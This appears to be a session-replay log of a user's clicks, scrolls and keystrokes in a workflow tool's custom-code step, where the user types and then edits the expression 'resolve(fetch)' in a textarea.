
type textarea "resolve(f)"
type textarea "resolve(fe)"

type textarea "resolve(fet)"
type textarea "resolve(fetc)"

type textarea "resolve(fetcj)"

scroll to position [0, 57]
type textarea "resolve(fetc)"
type textarea "resolve(fetch)"

click at [1162, 180] on div "resolve ( fetch )" at bounding box center [1147, 256] width 283 height 293
click at [1376, 272] on div "resolve ( fetch )" at bounding box center [1440, 232] width 198 height 167
type textarea "resolve(fetch)"

scroll to position [319, 0]

click at [1317, 344] on div "Next" at bounding box center [1319, 346] width 19 height 10

scroll to position [0, 0]

drag, startPoint x: 1395, startPoint y: 324, endPoint x: 1386, endPoint y: 314, distance: 13.5
click at [1395, 325] on div "Custom Code Custom Code Step 1 Inputs 2 Step 2 Output Not able to send the test…" at bounding box center [1423, 237] width 268 height 333
click at [1348, 118] on div "Step 1 Inputs" at bounding box center [1423, 129] width 268 height 38
click at [1345, 127] on div "Step 1 Inputs" at bounding box center [1425, 129] width 265 height 19

scroll to position [140, 0]

click at [1341, 327] on div "resolve ( fetch )" at bounding box center [1440, 356] width 198 height 167

click at [1275, 86] on button "Close" at bounding box center [1272, 85] width 15 height 15

click at [1406, 285] on div "resolve ( fetch )" at bounding box center [1440, 356] width 198 height 167

click at [1057, 115] on span "fetch" at bounding box center [1052, 115] width 22 height 9
drag, startPoint x: 1063, startPoint y: 115, endPoint x: 1044, endPoint y: 115, distance: 19.0
click at [1044, 115] on span "resolve ( fetch )" at bounding box center [1036, 115] width 62 height 9

click at [1044, 115] on span "fetch" at bounding box center [1052, 115] width 22 height 9
type textarea "resolve(t)"
type textarea "resolve(th)"

type textarea "resolve(thi)"
